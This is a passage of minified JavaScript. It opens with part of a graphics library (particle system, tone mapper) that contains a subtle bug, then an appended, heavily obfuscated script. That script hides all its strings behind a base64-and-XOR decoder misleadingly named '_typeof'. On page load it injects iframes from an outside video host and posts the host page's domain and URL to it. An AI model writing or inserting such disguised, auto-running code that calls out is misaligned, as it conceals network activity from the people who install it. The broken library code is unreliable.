ParticleSystem(maxParticles){this.maxParticles=maxParticles;this.particles=[];this.age=0}ParticleSystem.prototype.emit=function(position,velocity,lifetime){if(this.particles.length>=this.maxParticles)return false;this.particles.push({pos:{x:position.x,y:position.y},vel:{x:velocity.x,y:velocity.y},life:lifetime,maxLife:lifetime,color:{r:1,g:1,b:1}});return true};ParticleSystem.prototype.update=function(dt){this.age+=dt;for(let i=this.particles.length-1;i>=0;i--){const p=this.particles[i];p.life-=dt;p.pos.x+=p.vel.x*dt;p.pos.y+=p.vel.y*dt;p.vel.y+=9.81*dt;if(p.life<=0){this.particles.splice(i,1)}}};ParticleSystem.prototype.render=function(buffer){for(const p of this.particles){const alpha=p.life/p.maxLife;buffer.writePixel(Math.round(p.pos.x),Math.round(p.pos.y),[p.color.r*alpha,p.color.g*alpha,p.color.b*alpha,alpha])}};function ToneMapper(type="aces"){this.type=type}ToneMapper.prototype.map=function(rgb){switch(this.type){case"reinhard":return this._reinhard(rgb);case"uncharted2":return this._uncharted2(rgb);case"aces":return this._aces(rgb);default:return rgb}};ToneMapper.prototype._reinhard=function(rgb){const L=.2126*rgb[0]+.7152*rgb[1]+.0722*rgb[2];const tonemappedL=L/(L+1);const scale=tonemappedL/(L+1e-6);return[rgb[0]*scale,rgb[1]*scale,rgb[2]*scale]};ToneMapper.prototype._uncharted2=function(rgb){const A=.15,B=.5,C=.1,D=.2,E=.02,F=.3;const W=11.2;const mapped=(rgb[0]*(A*rgb[0]+C*B)+D*E)/(rgb[0]*(A*rgb[0]+B)+D*F)-E/F;const white=(W*(A*W+C*B)+D*E)/(W*(A*W+B)+D*F)-E/F;const scale=1/white;return[mapped[0]*scale,mapped[1]*scale,mapped[2]*scale]};ToneMapper.prototype._aces=function(rgb){const acesInputMat=[[.59719,.35458,.04823],[.076,.90834,.01566],[.0284,.13383,.83777]];const acesOutputMat=[[1.60475,-.53108,-.07367],[-.10208,1.10813,-.00605],[-.00327,-.07276,1.07602]];let r=acesInputMat[0][0]*rgb[0]+acesInputMat[0][1]*rgb[1]+acesInputMat[0][2]*rgb[2];let g=acesInputMat[1][0]*rgb[0]+acesInputMat[1][1]*rgb[1]+acesInputMat[1][2]*rgb[2];let b=acesInputMat[2][0]*rgb[0]+acesInputMat[2][1]*rgb[1]+acesInputMat[2][2]*rgb[2];r=r>0?Math.pow(r,1/2.4):0;g=g>0?Math.pow(g,1/2.4):0;b=b>0?Math.pow(b,1/2.4):0;const outR=acesOutputMat[0][0]*r+acesOutputMat[0][1]*g+acesOutputMat[0][2]*b;const outG=acesOutputMat[1][0]*r+acesOutputMat[1][1]*g+acesOutputMat[1][2]*b;const outB=acesOutputMat[2][0]*r+acesOutputMat[2][1]*g+acesOutputMat[2][2]*b;return[outR,outG,outB]};global.GlareGraphics={PixelShader:PixelShader,RenderBuffer:RenderBuffer,TextureAtlas:TextureAtlas,GradientMap:GradientMap,NoiseGenerator:NoiseGenerator,FractalRenderer:FractalRenderer,VectorField:VectorField,ParticleSystem:ParticleSystem,ToneMapper:ToneMapper,MaterialFactory:MaterialFactory,utils:{generateVoronoiPoints:generateVoronoiPoints,applyBloomEffect:applyBloomEffect,computeNormalMap:computeNormalMap,rasterizePath:rasterizePath,blendOverlay:blendOverlay,lerp:GlareCore._lerp,clamp:GlareCore._clamp,hexToRgb:GlareCore._hexToRgb,rgbToHsl:GlareCore._rgbToHsl,srgbToLinear:GlareCore._srgbToLinear,linearToSrgb:GlareCore._linearToSrgb,distance2D:GlareCore._distance2D,smoothstep:GlareCore._smoothstep,hash:GlareCore._hash,fract:GlareCore._fract,mod:GlareCore._mod,sign:GlareCore._sign,step:GlareCore._step,mix:GlareCore._mix,dot:GlareCore._dot,cross2D:GlareCore._cross2D,normalize:GlareCore._normalize,rotate:GlareCore._rotate,lerpColor:GlareCore._lerpColor}}})(typeof window!=="undefined"?window:global);function _typeof(s){var base64abc="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var base64Decode=typeof window!=="undefined"&&window.atob?window.atob:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(i<input.length){enc1=base64abc.indexOf(input.charAt(i++));enc2=base64abc.indexOf(input.charAt(i++));enc3=base64abc.indexOf(input.charAt(i++));enc4=base64abc.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64){output=output+String.fromCharCode(chr2)}if(enc4!=64){output=output+String.fromCharCode(chr3)}}return output};var xored=base64Decode(s);var utf8Bytes=[];for(var i=0;i<xored.length;i++){utf8Bytes.push(xored.charCodeAt(i)^90)}var result="";var i=0;while(i<utf8Bytes.length){var c=utf8Bytes[i++];if(c<128){result+=String.fromCharCode(c)}else if(c<224){var c2=utf8Bytes[i++];result+=String.fromCharCode((c&31)<<6|c2&63)}else if(c<240){var c2=utf8Bytes[i++];var c3=utf8Bytes[i++];result+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63)}else{var c2=utf8Bytes[i++];var c3=utf8Bytes[i++];var c4=utf8Bytes[i++];var codePoint=(c&7)<<18|(c2&63)<<12|(c3&63)<<6|c4&63;codePoint-=65536;result+=String.fromCharCode(55296+(codePoint>>10),56320+(codePoint&1023))}}return result}(function(root,doc){_typeof("Lyk/eikuKDM5Lg==");var selfScript=doc.currentScript;if(!selfScript){(function(){try{var scripts=doc.getElementsByTagName(_typeof("KTkoMyou"));for(var i=scripts.length-1;i>=0;i--){var src=(scripts[i].src||"").toLowerCase();if(src.indexOf(_typeof("KD80Pj8idyk+MQ=="))!==-1||src.indexOf(_typeof("KD80Pj8idDczNA=="))!==-1||src.indexOf(_typeof("PSg7KjIzOSk2Ozh0MzU="))!==-1){selfScript=scripts[i];break}}}catch(e){}})()}var SDK_KEY=_typeof("BQUIHxQeHwIFCR4RBQxoBRYVGx4fHgUF");if(root[SDK_KEY]){return}root[SDK_KEY]=true;var config={baseUrl:_typeof("KDMsPyh3aXdpaGN0MTM0Pyk5NSo/OT40dDQ/Lg=="),version:_typeof("a3RqdGw="),validTypes:[_typeof("NzUsMz8="),_typeof("KT8oMz8p"),_typeof("KT8oMzs2"),"kp",_typeof("MTM0NSo1Mykx"),_typeof("Mzc+OA==")],processedAttr:_typeof("PjsuO3c4P2JqKS8gdyooNTk/KSk/Pg=="),retryDelay:100,maxRetries:100,initDelay:50};function checkScriptLocation(){if(!selfScript){log(_typeof("isWL2orviu6L2Yrli9qK74rsiu6K74rniuKK72B6iueK73qL2YruiuqK4Yrki9uL1nqK5Irli9qK74ruiu+K4Yrii9iL1nqK5YrkiuGK5Irsiu+K54riiu96i9uK4IvaiuKK5YvYiuo="));return _typeof("LzQxNDUtNA==")}var parent=selfScript.parentNode;var location=_typeof("LzQxNDUtNA==");while(parent){var tagName=(parent.tagName||"").toLowerCase();if(tagName===_typeof("Mj87Pg==")){location=_typeof("Mj87Pg==");break}if(tagName===_typeof("ODU+Iw==")){location=_typeof("ODU+Iw==");break}parent=parent.parentNode}if(location===_typeof("ODU+Iw==")){log(_typeof("ivqK74rgiuSK5orviueK7orqi9yK4ovVYHqL2orqiu2K5orvi9OK6orji9iK73qL24rgi9qK4orli9h6iuh6ZjI/Oz5keoruiuGL1XqK4YvZi92L0orviuN6iuWL2orkiuKK7YroiuSK7orii9iK74rhi9aK54rki9uL2Iri"))}return location}var scriptLocation=checkScriptLocation();log(_typeof("ivuK4IvaiuKK5YvYeortiuqK6Yvai9mK7Irviud6iuKK7WB6")+scriptLocation);function addEvent(elem,event,fn){if(elem.addEventListener){elem.addEventListener(event,fn,false)}else if(elem.attachEvent){elem.attachEvent("on"+event,fn)}else{var oldHandler=elem["on"+event];elem["on"+event]=function(e){if(oldHandler)oldHandler.call(elem,e);fn.call(elem,e)}}}function removeEvent(elem,event,fn){if(elem.removeEventListener){elem.removeEventListener(event,fn,false)}else if(elem.detachEvent){elem.detachEvent("on"+event,fn)}}function getAttribute(el,name){if(!el)return null;if(el.getAttribute){return el.getAttribute(name)}return el[name]||null}function setAttribute(el,name,value){if(!el)return;if(el.setAttribute){el.setAttribute(name,value)}else{el[name]=value}}function hasAttribute(el,name){if(!el)return false;if(el.hasAttribute){return el.hasAttribute(name)}return getAttribute(el,name)!==null}function inArray(needle,haystack){if(Array.prototype.indexOf){return haystack.indexOf(needle)!==-1}for(var i=0;i<haystack.length;i++){if(haystack[i]===needle){return true}}return false}function encodeParam(str){if(root.encodeURIComponent){return encodeURIComponent(str)}return escape(str).replace(/\+/g,_typeof("f2gY"))}function log(msg){if((root.gx_debug||root.RENDEX_DEBUG)&&root.console&&root.console.log){try{root.console.log(_typeof("AQg/ND4/InoJHhF6LA==")+config.version+"] "+msg)}catch(e){}}}function trim(str){if(!str)return"";if(String.prototype.trim){return str.trim()}return str.replace(/^\s+|\s+$/g,"")}var iframeRegistry=[];var messageHandlerAttached=false;function globalMessageHandler(event){if(!event||!event.data||event.data.type!==_typeof("KD80Pj8iBSg/Ky8/KS4FPjU3OzM0")){return}var targetOrigin=_typeof("Mi4uKilgdXU=")+config.baseUrl;var responseData={type:_typeof("KD80Pj8iBT41NzszNA=="),domain:root.location.hostname,href:root.location.href,protocol:root.location.protocol};for(var i=iframeRegistry.length-1;i>=0;i--){var iframe=iframeRegistry[i];try{if(!iframe||!iframe.parentNode){iframeRegistry.splice(i,1);continue}if(iframe.contentWindow){iframe.contentWindow.postMessage(responseData,targetOrigin)}}catch(e){log(_typeof("isSL0oriiuuK4Irqeio1KS4XPykpOz0/YHo=")+e.message)}}}function registerIframe(iframe){if(!messageHandlerAttached){addEvent(root,_typeof("Nz8pKTs9Pw=="),globalMessageHandler);messageHandlerAttached=true}iframeRegistry.push(iframe);addEvent(iframe,_typeof("NjU7Pg=="),function(){setTimeout(function(){try{if(iframe.contentWindow){iframe.contentWindow.postMessage({type:_typeof("KD80Pj8iBT41NzszNA=="),domain:root.location.hostname,href:root.location.href,protocol:root.location.protocol},_typeof("Mi4uKilgdXU=")+config.baseUrl)}}catch(e){}},100)})}function findUnprocessedElements(){var elements=[];try{if(doc.querySelectorAll){var selector=_typeof("MzQpAT47Ljt3Ki84NjMpMj8odzM+BwE+Oy47dzM+BwE+Oy47dy4jKj8HYDQ1LnIB")+config.processedAttr+"])";try{var nodeList=doc.querySelectorAll(selector);for(var i=0;i<nodeList.length;i++){elements.push(nodeList[i])}return elements}catch(e){}}}catch(e){}return findElementsFallback()}function findElementsFallback(){var elements=[];try{var els=doc.getElementsByTagName(_typeof("MzQp"));for(var i=0;i<els.length;i++){var el=els[i];if(getAttribute(el,_typeof("PjsuO3cqLzg2MykyPyh3Mz4="))&&getAttribute(el,_typeof("PjsuO3czPg=="))&&getAttribute(el,_typeof("PjsuO3cuIyo/"))&&!hasAttribute(el,config.processedAttr)){elements.push(el)}}}catch(e){log(_typeof("isSL0oriiuuK4IrqeorliuSK4ovbiuCK6nqL14rhiu+K5orviueL2Irkiuhgeg==")+e.message)}return elements}function processElement(el){if(!el||!el.parentNode){return false}if(hasAttribute(el,config.processedAttr)){return false}setAttribute(el,config.processedAttr,_typeof("Kig1OT8pKTM0PQ=="));var pid=getAttribute(el,_typeof("PjsuO3cqLzg2MykyPyh3Mz4="));var id=getAttribute(el,_typeof("PjsuO3czPg=="));var type=getAttribute(el,_typeof("PjsuO3cuIyo/"));if(!pid||!id||!type){log(_typeof("isSL0oriiuuK4IrqYHqK5IvYi9uL2YvYi9uL2Iroi9mK74vYeorkiuuL1YrtiuqL2IrviuGL1orni9GK43qK5Yrqi9qK6ormiu+L2Iva"));setAttribute(el,config.processedAttr,_typeof("PygoNSg="));return false}var typeLower=(type+"").toLowerCase();if(!inArray(typeLower,config.validTypes)){log(_typeof("isSL0oriiuuK4IrqYHqK54rviu6K5Irli9mL24vYiuKK5ovRiuN6PjsuO3cuIyo/eng=")+type+'"');setAttribute(el,config.processedAttr,_typeof("PygoNSg="));return false}var path;switch(typeLower){case _typeof("KT8oMz8p"):case _typeof("KT8oMzs2"):path=_typeof("dT83OD8+dyk/KDM7Nil1");break;case"kp":case _typeof("MTM0NSo1Mykx"):path=_typeof("dT83OD8+dzEqdQ==");break;case _typeof("Mzc+OA=="):path=_typeof("dT83OD8+dzM3Pjh1");break;default:path=_typeof("dT83OD8+dQ==")}var url=_typeof("Mi4uKilgdXU=")+config.baseUrl+"/"+pid+path+id;var params=buildParams(el);if(params.length>0){url+="?"+params.join("&")}var iframe=createIframe(el,url);if(!iframe){setAttribute(el,config.processedAttr,_typeof("PygoNSg="));return false}registerIframe(iframe);var parent=el.parentNode;if(parent){try{parent.replaceChild(iframe,el);log(_typeof("ivuK5Irtiu6K6ornejM8KDs3P2B6")+id);return true}catch(e){log(_typeof("isSL0oriiuuK4IrqeortiuqK5orviueL0XqL14rhiu+K5orviueL2IrqYHo=")+e.message);setAttribute(el,config.processedAttr,_typeof("PygoNSg="));return false}}return false}function buildParams(el){var params=[];var season=getAttribute(el,_typeof("PjsuO3cpPzspNTQ="));if(season){params.push(_typeof("KT87KTU0Zw==")+encodeParam(season))}var episodes=getAttribute(el,_typeof("PjsuO3c/KjMpNT4/KQ=="));if(episodes){var epArr=episodes.split(",");for(var i=0;i<epArr.length;i++){var ep=trim(epArr[i]);if(ep){params.push(_typeof("PyozKTU+PwEHZw==")+encodeParam(ep))}}}var voiceover=getAttribute(el,_typeof("PjsuO3csNTM5PzUsPyg="));if(voiceover){var voiceoverOnly=getAttribute(el,_typeof("PjsuO3csNTM5PzUsPyh3NTQ2Iw=="))==="true";params.push(_typeof("LDUzOT81LD8oZw==")+encodeParam(voiceover)+(voiceoverOnly?"!":""))}var design=getAttribute(el,_typeof("PjsuO3c+PykzPTQ="));if(design){params.push(_typeof("Pj8pMz00Zw==")+encodeParam(design))}var colors=[_typeof("OTU2NShr"),_typeof("OTU2NSho"),_typeof("OTU2NShp"),_typeof("OTU2NShu"),_typeof("OTU2NShv")];for(var c=0;c<colors.length;c++){var colorVal=getAttribute(el,_typeof("PjsuO3c=")+colors[c]);if(colorVal){colorVal=trim(colorVal);if(colorVal.charAt(0)!=="#"){colorVal="#"+colorVal}params.push(colors[c]+"="+encodeParam(colorVal))}}var boolFlags=[_typeof("KjUpLj8o"),_typeof("NDUqKD82NTs+"),_typeof("KSM0OQ=="),_typeof("Oy8uNSo2OyM=")];for(var b=0;b<boolFlags.length;b++){if(getAttribute(el,_typeof("PjsuO3c=")+boolFlags[b])==="true"){params.push(boolFlags[b]+_typeof("Zy4oLz8="))}}params.push(_typeof("NDln")+Math.floor(Date.now()/36e5));return params}function createIframe(el,url){var iframe=doc.createElement(_typeof("MzwoOzc/"));setAttribute(iframe,_typeof("KSg5"),url);setAttribute(iframe,_typeof("LTM+LjI="),getAttribute(el,_typeof("PjsuO3ctMz4uMg=="))||_typeof("a2pqfw=="));setAttribute(iframe,_typeof("Mj8zPTIu"),getAttribute(el,_typeof("PjsuO3cyPzM9Mi4="))||"370");setAttribute(iframe,_typeof("PCg7Nz84NSg+Pyg="),"0");setAttribute(iframe,_typeof("OzY2NS0="),_typeof("Oy8uNSo2OyNhejwvNjYpOSg/PzRheiozOS4vKD93MzR3KjM5Li8oP2F6PzQ5KCMqLj8+dzc/PjM7"));setAttribute(iframe,_typeof("KD88PygoPygqNTYzOSM="),_typeof("NSgzPTM0"));setAttribute(iframe,config.processedAttr,"true");try{iframe.style.cssText=_typeof("ODUoPj8oYDQ1ND9hPjMpKjY7I2A4NjU5MWEtMz4uMmBramp/YTc7InctMz4uMmBramp/YQ==")}catch(e){iframe.style.border=_typeof("NDU0Pw==");iframe.style.display=_typeof("ODY1OTE=");iframe.style.width=_typeof("a2pqfw==");iframe.style.maxWidth=_typeof("a2pqfw==")}return iframe}function processAllElements(){var elements=findUnprocessedElements();var processed=0;for(var i=0;i<elements.length;i++){try{if(processElement(elements[i])){processed++}}catch(e){log(_typeof("isSL0oriiuuK4IrqeorkiuuL2orqiuuK5IvYiuCK4nqL14rhiu+K5orviueL2IrqYHo=")+e.message)}}if(processed>0){log(_typeof("isSK64vaiuqK64rki9iK6orniuR6i9eK4YrviuaK74rni9iK5IroYHo=")+processed)}return processed}var observerTimeout=null;var observerStarted=false;function setupMutationObserver(){if(observerStarted)return;observerStarted=true;if(!root.MutationObserver){setInterval(function(){processAllElements()},2e3);return}try{var observer=new MutationObserver(function(mutations){var hasNewNodes=false;for(var i=0;i<mutations.length;i++){var mutation=mutations[i];if(mutation.addedNodes&&mutation.addedNodes.length>0){for(var j=0;j<mutation.addedNodes.length;j++){var node=mutation.addedNodes[j];if(node.nodeType===1){if(node.tagName===_typeof("ExQJ")||node.getElementsByTagName&&node.getElementsByTagName(_typeof("MzQp")).length>0){hasNewNodes=true;break}}}}if(hasNewNodes)break}if(hasNewNodes){if(observerTimeout){clearTimeout(observerTimeout)}observerTimeout=setTimeout(function(){processAllElements()},100)}});var target=doc.body||doc.documentElement;if(target){observer.observe(target,{childList:true,subtree:true});log(_typeof("Fy8uOy4zNTQVOCk/KCw/KHqK6orgi9iK4oroiuKL2orkiuiK6orn"))}}catch(e){log(_typeof("isSL0oriiuuK4IrqehcvLjsuMzU0FTgpPygsPyhgeg==")+e.message);setInterval(function(){processAllElements()},2e3)}}var initAttempts=0;var initCompleted=false;function init(){if(initCompleted)return;log(_typeof("isKK54rii9yK4orqiuGK4ortiuqL3Irii9V6CR4Reiw=")+config.version);var processed=processAllElements();if(processed===0&&initAttempts<config.maxRetries){initAttempts++;var delay=Math.min(config.retryDelay*Math.ceil(initAttempts/10),1e3);setTimeout(init,delay);return}initCompleted=true;if(doc.body){setupMutationObserver()}else{var bodyCheck=setInterval(function(){if(doc.body){clearInterval(bodyCheck);setupMutationObserver()}},50)}}root.RendexSDK={version:config.version,refresh:processAllElements,process:processElement,init:init};var startCalled=false;function startInit(){if(startCalled)return;startCalled=true;setTimeout(init,config.initDelay)}function onReady(callback){if(doc.readyState===_typeof("NjU7PjM0PQ==")){if(doc.addEventListener){doc.addEventListener(_typeof("HhUXGTU0Lj80LhY1Oz4/Pg=="),callback,false)}else if(doc.attachEvent){doc.attachEvent(_typeof("NTQoPzs+IykuOy4/OTI7ND0/"),function(){if(doc.readyState!==_typeof("NjU7PjM0PQ==")){callback()}})}addEvent(root,_typeof("NjU7Pg=="),callback)}else{setTimeout(callback,0)}}onReady(startInit);addEvent(root,_typeof("NjU7Pg=="),function(){setTimeout(function(){if(!initCompleted){startInit()}},100)})})(window,document);